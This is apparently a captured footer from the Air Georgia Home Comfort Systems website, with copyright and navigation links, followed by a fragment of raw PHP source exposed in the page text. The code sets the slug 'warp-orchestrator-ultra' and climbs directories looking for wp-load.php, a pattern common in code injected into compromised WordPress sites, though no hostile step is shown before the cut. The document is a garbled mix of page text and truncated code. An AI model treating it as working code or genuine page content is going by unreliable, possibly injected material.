
Payment By
Copyright © 2026 Air Georgia Home Comfort Systems.
All rights Reserved.
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =